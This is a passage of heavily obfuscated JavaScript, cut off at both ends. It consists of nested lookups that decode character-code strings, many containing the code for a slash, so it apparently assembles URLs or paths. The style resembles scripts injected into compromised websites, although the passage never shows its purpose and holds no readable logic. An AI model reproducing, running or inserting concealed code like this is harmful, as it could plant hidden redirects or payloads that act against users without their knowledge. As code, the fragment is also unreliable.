0xfdb,0xc52,0x1214,0x737)](__inusc400,_0x48c64a[_0x3b019d(0x7ef,0x697,0x2a6,0x964)])),_0x48c64a['ZNbPb'](_0x48c64a[_0x26d48f(0x4aa,0x11,0x99b,0x728)](_0x48c64a['ZrqUz'](__inusc400,_0x48c64a[_0x3b019d(0x3b4,0x8d7,0xbee,0x492)]),_0x48c64a[_0x3b019d(0x122a,0x113b,0xba0,0x1028)](__inusc400,_0x26d48f(0x466,0x691,0x4c8,0x600)+_0x3b019d(0xedc,0xe0a,0xc8a,0x9ee))),_0x48c64a[_0x3b019d(0xdc5,0x1120,0x13fb,0xc2e)](__inusc400,_0x48c64a[_0x26d48f(-0xc1,0x128,0x333,0x529)])),_0x48c64a[_0x26d48f(0x88,0x5f,-0x462,0x40b)](_0x48c64a[_0x26d48f(0x372,0x760,0xbe,0x7b4)](_0x48c64a[_0x26d48f(0x6e5,0xd35,0x7a6,0xbc2)](_0x48c64a[_0x26d48f(0x36f,0x414,0x5d9,0x29)](__inusc400,'101,103,11'+'8,109,109'),_0x48c64a[_0x3b019d(0x104e,0xa75,0xe71,0x69d)](__inusc400,_0x48c64a['XRbBz'])),__inusc400(_0x48c64a[_0x3b019d(0x1815,0x11be,0x11a8,0x10a3)])),_0x48c64a[_0x3b019d(0x12e6,0xf2d,0xf5f,0x14a9)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4a5,-0x2bd,0x59e)])),_0x48c64a[_0x26d48f(0x23d,-0x303,0x45a,0x423)](_0x48c64a[_0x26d48f(0x41e,0x874,0x985,0x9ed)](_0x48c64a['DUqoE'](__inusc400,_0x48c64a[_0x3b019d(0x894,0xdda,0xfad,0xc1b)]),__inusc400(_0x48c64a['lrLfW']))+_0x48c64a[_0x26d48f(-0x15c,-0x625,-0x225,-0x156)](__inusc400,_0x48c64a[_0x3b019d(0x7e7,0x896,0x28b,0x9de)]),_0x48c64a[_0x26d48f(0x695,0x19e,0xa60,0xcbb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x7b9,0x748,0x8de,0x4ee)](_0x48c64a[_0x26d48f(0x582,0x3e9,0x87d,0x6f7)](__inusc400,_0x48c64a[_0x3b019d(0xcd3,0xc3c,0xc11,0xf83)]),__inusc400(_0x48c64a[_0x3b019d(0xaff,0x10ec,0x10d7,0x10fb)]))+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x334,0x1a1,-0x5e7)]),_0x48c64a[_0x26d48f(0x8f9,0xb41,0xce0,0x709)](_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x2f7,0x77e,0x28f,0x554)]),_0x48c64a[_0x26d48f(0xac7,0xf24,0xe97,0xfc2)](__inusc400,_0x48c64a[_0x3b019d(0x10c2,0x1006,0x160f,0xfd3)])),_0x48c64a['VMhvi'](_0x48c64a['iFksV'](_0x48c64a[_0x3b019d(0xa22,0x6a8,0x55b,0x627)](__inusc400,_0x48c64a['QvuRF']),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x26d48f(0x70d,0x466,0xad0,0xba4)])),_0x48c64a[_0x26d48f(0x4b8,0xa67,-0xb8,0x644)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x49,0x41c,-0x185,0x513)](_0x48c64a[_0x26d48f(-0x141,-0x1e,0x22,0xda)](__inusc400,_0x48c64a['fJYPz']),_0x48c64a[_0x3b019d(0x3a0,0x919,0x7ac,0xe44)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xd1,0x99,0x67d)])),_0x48c64a[_0x26d48f(0xa4d,0x95d,0x9fb,0xf75)](_0x48c64a[_0x26d48f(0x90a,0xb06,0x6fd,0xdf9)](__inusc400,_0x48c64a['RIjtf']),__inusc400(_0x48c64a[_0x3b019d(0xd65,0xce1,0x6e0,0x9df)])),_0x48c64a[_0x26d48f(0x5b,0x609,-0x585,-0x388)](_0x48c64a[_0x26d48f(0x3d2,0x52,0x498,0x6b4)](_0x48c64a[_0x26d48f(0x2d3,0x579,0x4c6,-0x211)](_0x48c64a[_0x26d48f(0x937,0x302,0xba2,0x86d)](__inusc400,_0x48c64a[_0x3b019d(0x585,0x651,0x17f,0x14b)]),_0x48c64a[_0x26d48f(0x7da,0x512,0x276,0x425)](__inusc400,_0x48c64a['HQtlh'])),_0x48c64a[_0x26d48f(0x9c3,0xebe,0x808,0x5d2)](__inusc400,_0x48c64a['XDGRl'])),_0x48c64a['NZVgN'](__inusc400,'112'))+_0x48c64a[_0x3b019d(0x1384,0x1032,0x1578,0x10a3)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x494,-0x5bf,-0xf1)]),_0x48c64a[_0x26d48f(-0xb9,-0x1a9,0x337,-0x491)](_0x48c64a[_0x26d48f(0x854,0x3dd,0x394,0x473)](_0x48c64a['yfoNz'](__inusc400,_0x26d48f(0x74c,0x7ac,0x807,0x2d9)+'20,122'),_0x48c64a['ALkOf'](__inusc400,_0x48c64a['lKMcP']))+_0x48c64a[_0x26d48f(0x4f5,0x275,0x51,0x7f0)](__inusc400,'47'),__inusc400(_0x48c64a[_0x3b019d(0x6fb,0xc10,0x64a,0xd21)])),_0x48c64a[_0x26d48f(0x824,0x891,0xd50,0xe66)](__inusc400,_0x48c64a[_0x26d48f(0x8f5,0xaf3,0x8d6,0xb96)]),_0x48c64a[_0x26d48f(0x79a,0x738,0x44c,0xd43)](_0x48c64a[_0x26d48f(0x802,0x374,0xa58,0x8fa)](__inusc400(_0x48c64a[_0x26d48f(0x2d4,-0x292,0x643,-0x43)]),__inusc400(_0x48c64a[_0x26d48f(0x7e2,0xba4,0x2a2,0x4bc)])),__inusc400(_0x48c64a['dKsFm']))+__inusc400(_0x26d48f(0xa32,0x7ad,0xb69,0xb21))+_0x48c64a[_0x3b019d(0x81c,0xdac,0xf08,0x1381)](__inusc400,_0x48c64a[_0x3b019d(0xb05,0x697,0xe9,0x87f)]),_0x48c64a[_0x26d48f(0x1f,-0x58a,0x78,0x182)](__inusc400,_0x48c64a[_0x26d48f(0x9fa,0x567,0xfe2,0x1044)]),_0x48c64a['lPHdE'](__inusc400(_0x48c64a[_0x26d48f(0x341,0x693,0x207,0x2bd)]),_0x48c64a[_0x3b019d(0xf75,0xf53,0xedd,0x1074)](__inusc400,_0x3b019d(0xe58,0xeb6,0x1052,0x1484)))+_0x48c64a[_0x3b019d(0x120b,0x1198,0xd4a,0x108e)](__inusc400,_0x3b019d(0x627,0xaf8,0x1077,0xdb4)),_0x48c64a[_0x26d48f(0x47f,0xd,0x4c6,0x464)](_0x48c64a[_0x3b019d(0xe7b,0x8b4,0x34a,0x8f6)](__inusc400,_0x3b019d(0xfb5,0xb84,0x819,0xc2a)+_0x26d48f(0xd0,0x8d,0x41b,-0x1ef)+'103,123,10'+'9,109,111,'+_0x26d48f(-0x108,-0x416,-0x3b4,-0x279)),_0x48c64a['SswPq'](__inusc400,'111,103,11'+'9')),_0x48c64a[_0x3b019d(0xf4a,0xd1f,0xf0e,0xafa)](_0x48c64a[_0x3b019d(0xe95,0x115c,0x1339,0x13b7)](_0x48c64a[_0x3b019d(0xab8,0x9a6,0xb91,0x911)](__inusc400,_0x3b019d(0x117d,0xe90,0xb81,0x12ec)+_0x3b019d(0xe19,0xc25,0x9ac,0x930)+_0x3b019d(0xda3,0x908,0x868,0x442)),_0x48c64a[_0x3b019d(0xa65,0x1099,0x1333,0x1589)](__inusc400,_0x48c64a[_0x3b019d(0xe73,0xd6e,0xcd3,0x10df)])),_0x48c64a[_0x26d48f(0x891,0xe37,0x921,0xb3f)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa7b,0x199,0x211)])),__inusc400(_0x48c64a[_0x26d48f(0x830,0x7cd,0xc51,0x8b4)])+__inusc400(_0x48c64a[_0x3b019d(0xc03,0xce1,0x9d7,0x103c)]),_0x48c64a[_0x26d48f(0x88,0x53a,0x636,0x4b0)](__inusc400(_0x48c64a[_0x26d48f(0x1ea,0x1db,0x5f7,0x524)]),_0x48c64a[_0x3b019d(0xcd2,0x6e7,0x3c7,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x2a6,0x697,0x390,0x9f1)])),_0x48c64a[_0x26d48f(0xa4d,0x8d7,0xbdd,0xdef)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0x1296,0xff1,0x13a1,0x1284)]),_0x48c64a[_0x3b019d(0xbd8,0x1085,0xf57,0xf55)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xf5,0x327,0x598)])),_0x48c64a[_0x26d48f(0xa4d,0x460,0xeaf,0xf29)](_0x48c64a[_0x3b019d(0xa02,0xa07,0x9cb,0x8e7)](__inusc400,_0x48c64a['SdPsI']),__inusc400(_0x48c64a[_0x26d48f(0x23,0x542,0x566,-0x623)])),_0x48c64a[_0x3b019d(0x132b,0x11c0,0x167b,0x1331)](_0x48c64a[_0x26d48f(0x871,0xc5d,0xeb6,0x632)](_0x48c64a[_0x26d48f(0x61e,0x6d6,0x162,0xb22)](__inusc400,_0x48c64a['ApowS']),_0x48c64a[_0x26d48f(0x73,-0x1c8,-0x514,0x341)](__inusc400,_0x48c64a[_0x26d48f(0xa0e,0x868,0xd94,0x7dd)])),_0x48c64a[_0x26d48f(-0x2,-0x312,0x3a9,-0x4d)](__inusc400,_0x48c64a[_0x3b019d(0xeb1,0xc10,0x662,0x914)])),_0x48c64a['xoxVf'](_0x48c64a[_0x3b019d(0x924,0xaec,0xd61,0xab2)](__inusc400,_0x26d48f(0x18,-0xe4,0x1ad,-0x125)+'7'),__inusc400(_0x48c64a[_0x3b019d(0xa38,0xd5e,0x89d,0x8f0)]))+_0x48c64a[_0x3b019d(0x803,0x5c7,0xa9a,0x14c)](__inusc400,_0x48c64a[_0x26d48f(0xb4a,0x10bd,0x700,0xe36)])+_0x48c64a[_0x26d48f(0xac1,0x572,0xf63,0xf44)](__inusc400,_0x48c64a[_0x3b019d(0x5aa,0x697,0xcd4,0x617)]),_0x48c64a[_0x3b019d(0x702,0x6bd,0x7ca,0x3a2)](_0x48c64a[_0x26d48f(0x8a9,0xc4c,0xefc,0x699)](_0x48c64a[_0x26d48f(0x22a,0x5c7,0x396,0x320)](__inusc400,_0x48c64a[_0x3b019d(0xab0,0xea1,0x91e,0x90b)]),_0x48c64a[_0x26d48f(0x519,0xff,0x989,0x4c1)](__inusc400,_0x3b019d(0x421,0xa32,0xbdd,0xfcf)+_0x3b019d(0x260,0x67d,0xafb,0x600)+'09')),_0x48c64a[_0x26d48f(0x5f,0x448,-0x41e,-0x5f3)](__inusc400,_0x26d48f(0x7c4,0x8e5,0xb24,0x81d))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x26d48f(0x9e4,0x732,0x7ba,0xba6)]),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(0x4db,0x5dc,0x557,-0x12c)](_0x48c64a['XjXNy'](__inusc400,'112,112,11'+'1'),_0x48c64a['UHjqN'](__inusc400,_0x48c64a[_0x26d48f(-0x13b,0x2c0,-0x663,-0x676)]))+__inusc400(_0x48c64a['ZjLXw']),__inusc400('112,111')),_0x48c64a[_0x3b019d(0x304,0x8b1,0xd9f,0x354)](_0x48c64a['zUoMC'](_0x48c64a['LrJVI'](__inusc400,_0x48c64a['AcJAS']),__inusc400('47')),_0x48c64a['iTZwr'](__inusc400,_0x48c64a[_0x26d48f(0x343,0x8a9,0x475,-0x254)]))+_0x48c64a[_0x3b019d(0x45e,0x5be,0x965,0x98f)](__inusc400,_0x48c64a['RxRQZ']),_0x48c64a[_0x3b019d(0xad5,0xa5d,0x473,0x942)](_0x48c64a['cdWNW'](_0x48c64a[_0x26d48f(-0x11,-0x1d5,0xf7,0x1f7)](_0x48c64a[_0x3b019d(0x1443,0xeaa,0x103f,0x148a)](__inusc400,_0x48c64a[_0x3b019d(0x185,0x6e6,0x5c1,0xa0c)]),__inusc400(_0x48c64a[_0x26d48f(0x15a,0x77b,0x5d1,0x7b4)])),_0x48c64a[_0x3b019d(0xce1,0x6a8,0x3a3,0x59e)](__inusc400,_0x48c64a[_0x3b019d(0x564,0x8a5,0x95f,0xe35)])),_0x48c64a[_0x26d48f(-0x54,0x4a7,0x4f9,-0x4f8)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x73d,0x159,0x802,0x746)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0x4db,0xa9b,0xe22,0x4c9)](__inusc400,_0x48c64a[_0x26d48f(0x1e2,0x3b,0x345,0x7c9)]),_0x48c64a[_0x3b019d(0xeb5,0x8ee,0x736,0x516)](__inusc400,_0x26d48f(0x33d,0x20f,0x8c1,0x392)+_0x26d48f(0x8b8,0x57d,0xa07,0xb55))),_0x48c64a[_0x26d48f(0x262,0x41b,0x3ad,0x559)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x80b,-0x2a,0x4b9)])),_0x48c64a['QVvmx'](_0x48c64a[_0x26d48f(0x16,-0x544,0x398,-0x428)](__inusc400,_0x48c64a[_0x3b019d(0x247,0x5c1,0x3c4,0x7b7)]),_0x48c64a[_0x26d48f(0xa26,0x521,0xd0c,0xab8)](__inusc400,_0x48c64a[_0x26d48f(0x410,-0x1ad,0x30a,0x572)])),_0x48c64a['tLpNT'](_0x48c64a['oUJnF'](__inusc400,_0x48c64a['ssisC']),__inusc400(_0x26d48f(0x593,0x93d,0x80a,0xa70))),__inusc400(_0x48c64a['BHBGU'])+_0x48c64a['ufBzM'](__inusc400,_0x48c64a[_0x3b019d(0x912,0x697,0x1cc,0x6e5)]),_0x48c64a[_0x3b019d(0xd0a,0xaa7,0x596,0x943)](_0x48c64a[_0x26d48f(0x40a,0x32c,0x2d,0x2e2)](_0x48c64a[_0x26d48f(0x339,0x82d,0x601,0x380)](_0x48c64a[_0x26d48f(-0x5d,-0x689,0xf,0x2e8)](_0x48c64a[_0x26d48f(0x16,0x6d,-0x451,-0x53c)](__inusc400,_0x48c64a[_0x3b019d(0xfdb,0x9f1,0xfe3,0xbbd)]),_0x48c64a[_0x26d48f(0x411,0xa71,0x84e,0x42a)](__inusc400,_0x48c64a['AxSen'])),_0x48c64a[_0x26d48f(-0x153,-0x373,0x27c,-0x485)](__inusc400,_0x48c64a['nxTGH'])),_0x48c64a[_0x26d48f(-0x110,-0x772,0x3ab,-0x38f)](__inusc400,_0x3b019d(0xe5e,0x92f,0x2e0,0xd8d))),_0x48c64a[_0x26d48f(0x498,0x65d,0x982,0x8d4)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x622,0x8c,0xb69)])),_0x48c64a[_0x3b019d(0xc69,0xace,0xd92,0x6c1)](_0x48c64a[_0x3b019d(0x857,0xaa7,0xe37,0xfc2)](_0x48c64a['stSbh'](_0x48c64a['OIeiQ'](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x26d48f(-0x19,-0x4dc,-0x140,-0x34f)]),_0x48c64a[_0x3b019d(0xc25,0x99f,0xc17,0x7f0)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x52c,-0x1c7,-0x135)])),_0x48c64a[_0x3b019d(0xeff,0xa91,0xd0c,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0xd9d,0xb53,0x76f,0xa34)])),__inusc400(_0x26d48f(0x6d6,0x894,0x9fb,0xba2))),_0x48c64a[_0x3b019d(0xe8e,0x11ae,0x162e,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x21e,-0x53f,0x609)])),_0x48c64a[_0x26d48f(0x5c1,-0x64,0x5be,0x4f2)](_0x48c64a[_0x26d48f(0x763,0x4a4,0x4fe,0x511)](_0x48c64a[_0x3b019d(-0x82,0x5d8,0x8d8,0x668)](__inusc400,_0x48c64a[_0x3b019d(0x951,0xa2b,0x584,0x484)]),__inusc400(_0x3b019d(0x5c0,0xaa3,0x7ae,0xe96)+_0x3b019d(0x81,0x67e,0x831,0x61e))),_0x48c64a[_0x3b019d(0x1328,0xf75,0xd5b,0x14c4)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x797,0x97,0xc37)])),_0x48c64a[_0x3b019d(0x11ea,0xc35,0x1241,0xa3d)](_0x48c64a[_0x3b019d(0x320,0x5ac,0x681,0x615)](_0x48c64a[_0x3b019d(0x12c7,0x10d8,0xde6,0x127b)](__inusc400,_0x48c64a['qbXPt']),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x26d48f(-0x10b,-0x5e9,0x539,-0x1bc)])),_0x48c64a[_0x3b019d(0x3a1,0x96a,0x8a0,0xbf1)](__inusc400,_0x3b019d(0x8ae,0x85d,0xd50,0xb51)+'2')),_0x48c64a[_0x26d48f(0x873,0x9af,0xab2,0xd3d)](_0x48c64a[_0x26d48f(0xb5f,0x6e5,0xfbb,0xe9f)](_0x48c64a['msvVL'](__inusc400,_0x48c64a[_0x26d48f(0x6f9,0x5c7,0x9c9,0x911)]),__inusc400(_0x26d48f(0x4f,-0x578,0x10a,0x458)+'0'))+__inusc400(_0x48c64a['DvRGI'])+_0x48c64a['dpVLn'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xfd1,0x790,0x96f)]),_0x48c64a[_0x26d48f(0x9d1,0x512,0x92d,0xf67)](__inusc400,_0x3b019d(0x109d,0xaf8,0x78d,0xe2f))),_0x48c64a['mQxZQ'](_0x48c64a[_0x3b019d(0xc3a,0xadd,0xe14,0x629)](_0x48c64a[_0x26d48f(0xa79,0xfe1,0x886,0x7dc)](__inusc400,_0x48c64a[_0x26d48f(0x9cb,0xc10,0x416,0x72f)]),_0x48c64a[_0x3b019d(0x14a5,0x114b,0xd24,0x1602)](__inusc400,_0x48c64a['RkvjC'])),__inusc400('47'))+__inusc400(_0x48c64a[_0x26d48f(0x59c,0xac4,0x6f4,0x679)]),_0x48c64a[_0x3b019d(0x12ce,0xdb1,0x11d4,0x1290)](_0x48c64a[_0x3b019d(0xa05,0x757,0xbc5,0x9f6)](_0x48c64a[_0x26d48f(0x433,-0x1de,0x9a4,0xa4e)](_0x48c64a[_0x26d48f(0xa3d,0xc4b,0xe3d,0x45b)](__inusc400,_0x48c64a[_0x26d48f(-0x52,-0x34d,-0x39c,0x20a)]),_0x48c64a[_0x3b019d(0x512,0x903,0x2cf,0x6bf)](__inusc400,_0x48c64a[_0x26d48f(0x7a2,0xc62,0x996,0x690)])),_0x48c64a[_0x3b019d(0xbbd,0xf59,0xb5f,0xce9)](__inusc400,_0x48c64a[_0x3b019d(0x1285,0x10f8,0x14f2,0x13ea)]))+_0x48c64a['pdLKj'](__inusc400,_0x26d48f(0x3cc,0x6eb,0x98d,-0x18a)),_0x48c64a[_0x3b019d(0xb5b,0xd70,0x7a6,0x10ca)](__inusc400,_0x48c64a['uNnYo']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x228,0x2bb,0x2e3)]),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(-0x105,-0x361,0x345,-0x60)](_0x48c64a[_0x26d48f(0x2b4,0x7d,0x7e8,-0x1f7)](__inusc400,_0x48c64a[_0x3b019d(0x116d,0x10ce,0x13d2,0xe60)]),__inusc400(_0x48c64a[_0x3b019d(0x1412,0x11be,0x101d,0xec8)])),_0x48c64a[_0x26d48f(0x9be,0x9ce,0xc9d,0xe64)](__inusc400,_0x26d48f(0x484,0x75b,-0x81,0xc6))),_0x48c64a['cPcKk'](_0x48c64a[_0x3b019d(0x12ed,0xf13,0xe51,0x10e7)](_0x48c64a[_0x3b019d(0xe74,0xee5,0xb2b,0x13d4)](_0x48c64a['aHurx'](__inusc400,_0x48c64a[_0x3b019d(0xd57,0x1051,0x1080,0x10ef)]),_0x48c64a[_0x26d48f(0x9f9,0x830,0xe6d,0x65d)](__inusc400,_0x26d48f(0xada,0x6e0,0x113f,0x113f)))+_0x48c64a['cKukS'](__inusc400,_0x3b019d(0xd57,0xf3c,0xa86,0x101d)),_0x48c64a['zcpPS'](__inusc400,_0x48c64a['nVPaX'])),_0x48c64a[_0x3b019d(0xcef,0xdaa,0xd18,0x1212)](__inusc400,_0x48c64a[_0x3b019d(0xb47,0x697,0xc4d,0x492)])),_0x48c64a['XtjFR'](_0x48c64a[_0x3b019d(0x632,0xa5d,0x936,0xf4d)](_0x48c64a[_0x26d48f(0x72d,0x62f,0x5c1,0x4a3)](__inusc400('117'),__inusc400(_0x48c64a[_0x3b019d(0x432,0x5fb,0x79,0xa10)])),__inusc400(_0x48c64a[_0x26d48f(0x570,0x3cc,0x92d,0xacd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x3ce,-0x1ba,0x3b5)])),_0x48c64a['eOHBy'](__inusc400,_0x48c64a['WWydu'])+_0x48c64a[_0x3b019d(0x4ac,0x833,0x3bc,0x69b)](__inusc400,'110'),_0x48c64a[_0x26d48f(0xad0,0x1026,0x802,0xe94)](_0x48c64a['zrbOn'](_0x48c64a[_0x26d48f(0x8e5,0x7b0,0x504,0x64e)](__inusc400,_0x48c64a['moKeF']),_0x48c64a['tRzuw'](__inusc400,_0x48c64a['YfsHR'])),_0x48c64a[_0x3b019d(0x7ce,0x839,0x537,0x76e)](__inusc400,_0x48c64a[_0x3b019d(0x158d,0x1030,0x10a6,0x1212)])),_0x48c64a[_0x26d48f(0x7d6,0x2bc,0xe02,0x67e)](_0x48c64a[_0x3b019d(0x570,0x757,0x5ec,0x9af)](__inusc400('121,104,10'+'0,116,127,'+_0x3b019d(0xf96,0x1143,0x108a,0x1708)+_0x26d48f(0x70b,0xf7,0x89a,0x539)),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x761,0x10cf,0x67e)])),_0x48c64a[_0x3b019d(0x902,0xa5f,0x61e,0x4c7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xb7,0x266,0x495)])),_0x48c64a[_0x3b019d(0x1289,0xee5,0xe49,0x1543)](_0x48c64a[_0x26d48f(0x89a,0x5b8,0xe2e,0x2e2)](_0x48c64a['JHVLq'](_0x48c64a[_0x26d48f(0x427,0x866,0x5a1,0x486)](__inusc400,_0x48c64a[_0x3b019d(0xcf7,0x10cd,0xf0f,0x13da)]),__inusc400(_0x3b019d(0x1115,0x10a6,0x1080,0xddf))),__inusc400(_0x48c64a[_0x3b019d(0x11d0,0xf85,0x15d0,0x13cc)])),_0x48c64a['VNOBR'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x108c,0xd36,0x137f,0xd02)](_0x48c64a[_0x3b019d(0xdbc,0xea2,0x1271,0x14cf)](__inusc400,_0x48c64a[_0x3b019d(0x1721,0x1150,0xc97,0xd79)]),_0x48c64a[_0x26d48f(0x639,0x76a,0x76,0x14)](__inusc400,_0x26d48f(0x484,-0x126,0x598,0x31f))),_0x48c64a[_0x26d48f(0x9ce,0xa54,0x3c5,0x832)](_0x48c64a['ArKOv'](_0x48c64a[_0x3b019d(0xa54,0xc2c,0xb9e,0x75f)](__inusc400,_0x48c64a[_0x3b019d(0x96f,0xbe0,0x62a,0x81b)]),_0x48c64a['eTyTi'](__inusc400,_0x48c64a[_0x3b019d(0x99d,0xfa1,0x136d,0xafb)]))+_0x48c64a[_0x26d48f(0x33,0x3fc,0x28d,-0x3b8)](__inusc400,_0x48c64a[_0x26d48f(0x29b,0x5df,0x8e,0x6b8)]),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x353,-0x25,-0x169,0x5c7)](_0x48c64a[_0x26d48f(0x5bf,0x667,0x4fc,0x19b)](_0x48c64a[_0x3b019d(0x4f6,0x6ff,0x1f1,0xd47)](__inusc400,_0x48c64a[_0x26d48f(0x251,0x211,-0x46,0x83e)])+_0x48c64a[_0x3b019d(0xb69,0x564,-0x40,0x46e)](__inusc400,_0x3b019d(0xeeb,0xdce,0x9b8,0x128d)+_0x3b019d(0xafb,0x685,0x7a8,0x61f)+'111,106,10'+_0x26d48f(0x81e,0x5fd,0x1d8,0x1e9)),_0x48c64a[_0x26d48f(0x1a7,0x38,0x1d2,-0x207)](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['UvVeI'](_0x48c64a[_0x3b019d(0xffa,0xe4a,0xd34,0x142f)](_0x48c64a['XeNhk'](__inusc400,_0x48c64a[_0x3b019d(0xa0e,0xfc3,0xfff,0x1177)])+_0x48c64a['xiENG'](__inusc400,_0x3b019d(0xe87,0xd63,0xb81,0xb11)),_0x48c64a[_0x3b019d(0x1147,0xbff,0xb94,0x100f)](__inusc400,'54'))+_0x48c64a[_0x26d48f(-0x84,0x260,-0x42c,-0x24b)](__inusc400,_0x26d48f(0x266,0x5a8,0x334,0x61a)),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0xad4,0x104a,0x8f4,0xadf)](__inusc400,_0x48c64a[_0x26d48f(0x482,0x4b3,0x64a,0x601)])+_0x48c64a[_0x26d48f(0x209,0x304,0x80d,0x175)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xe71,0xd91,0xf5f)]),_0x48c64a[_0x26d48f(0xad0,0x74b,0xf92,0x10d6)](__inusc400(_0x48c64a[_0x3b019d(0x943,0xbe2,0xfc4,0xd62)]),__inusc400(_0x48c64a[_0x26d48f(0x840,0xb65,0x264,0xcc8)]))+_0x48c64a[_0x26d48f(0x479,0xa65,0x3c2,0xa49)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x79f,0xa05,0x467)]),_0x48c64a[_0x3b019d(0x108,0x620,0xa54,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0x13e2,0xfdc,0x15b4,0xc90)])+_0x48c64a[_0x3b019d(0xf3e,0x1018,0x11b1,0x10bd)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x3ea,0x285,0x781)]),_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x695,0x87c,0x9ef,0x9f2)](__inusc400,'106,117,10'+_0x26d48f(0x13f,0x2f2,0x6f0,-0x461)+_0x26d48f(0xa16,0xc0d,0x78b,0x66e))+__inusc400(_0x48c64a[_0x3b019d(0xcd7,0xf9f,0xd44,0xcf1)]),_0x48c64a[_0x26d48f(0x967,0x5a6,0x416,0xc3e)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a[_0x3b019d(0xe9,0x710,0x6d3,0xdd)](_0x48c64a['ueBjT'](_0x48c64a[_0x3b019d(0x1426,0x10ed,0x1147,0x1214)](__inusc400,_0x48c64a[_0x26d48f(0x53c,-0x86,0x7a7,0x954)]),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0xf45,0xbab,0xb1e,0xc78)])),_0x48c64a['uQmLF'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xaf,0x254,-0x4db,-0x10e)](__inusc400,_0x48c64a[_0x26d48f(0x80d,0xd14,0x9ae,0x2be)])+_0x48c64a[_0x3b019d(0xe32,0x100c,0xd80,0xccb)](__inusc400,_0x48c64a[_0x3b019d(0x14b9,0xf16,0x11c3,0x147b)])+_0x48c64a[_0x3b019d(0x910,0xc83,0x709,0x9ea)](__inusc400,_0x48c64a[_0x3b019d(0x1173,0xce1,0xef9,0xa96)]),_0x48c64a[_0x26d48f(0x6d,0x52f,0x65b,-0x82)](_0x48c64a[_0x26d48f(0x1fe,0x570,-0x233,0x1ae)](_0x48c64a[_0x3b019d(0xd85,0xb34,0x793,0xb9d)](_0x48c64a[_0x3b019d(0xf15,0x1092,0x167e,0x1085)](__inusc400,_0x3b019d(0x16b2,0x1189,0x107b,0x1087)+_0x26d48f(0x6e6,0xaa2,0x184,0x2d2)+_0x3b019d(0x12b7,0xfa9,0x12a2,0x1066)+'5'),_0x48c64a[_0x3b019d(0xe98,0xf47,0x116d,0xa0f)](__inusc400,_0x48c64a[_0x26d48f(0x5ae,-0xa6,0x409,0x507)])),_0x48c64a['ZUpjg'](__inusc400,_0x48c64a[_0x3b019d(0x1310,0x10ec,0x111b,0xe80)])),_0x48c64a[_0x3b019d(0x75a,0xd0f,0x112c,0x1350)](__inusc400,_0x26d48f(0x484,0x55f,0x3a7,0x8ed))),_0x48c64a[_0x3b019d(0x51d,0x775,0x506,0x254)](_0x48c64a[_0x3b019d(0xba5,0x10e5,0x15c0,0x133c)](_0x48c64a[_0x26d48f(0x64,-0x28a,-0x152,0x645)](_0x48c64a[_0x3b019d(0xc6c,0x8c4,0x88b,0xd18)](__inusc400('113,113,11'+_0x3b019d(0x3e8,0x95b,0xe4a,0x4e0)+_0x26d48f(0x294,0x693,0x81,-0x31c)),__inusc400(_0x3b019d(0xba7,0xe38,0x96d,0x13bf))),__inusc400('47')),_0x48c64a[_0x3b019d(0x348,0x888,0xeaa,0xee3)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x295,0x4db,-0x3d1)])),_0x48c64a[_0x3b019d(0x3de,0x549,-0x3c,0x435)](__inusc400,_0x48c64a[_0x3b019d(0xc88,0x697,0x655,0x620)])),_0x48c64a['lDbee'](_0x48c64a[_0x26d48f(0x88,-0x123,-0x37e,0x524)](_0x48c64a[_0x3b019d(0xd90,0xd84,0x1074,0xec9)](_0x48c64a[_0x3b019d(0xeab,0xbff,0x6d2,0x8ca)](__inusc400,_0x48c64a['kMstS']),_0x48c64a[_0x3b019d(0x754,0x9f3,0xf31,0x9da)](__inusc400,'47,101')),_0x48c64a[_0x3b019d(0xd1b,0xff6,0xc3a,0x15aa)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x9c7,0x917,0x98d)])),_0x48c64a[_0x3b019d(0x5e0,0x538,0x660,0x9e0)](__inusc400,_0x48c64a[_0x3b019d(0x48f,0x697,0x503,0x816)])),_0x48c64a[_0x26d48f(0x77b,0xa3e,0x7ad,0x637)](_0x48c64a[_0x3b019d(0x287,0x68f,0xb97,0x97e)](__inusc400(_0x3b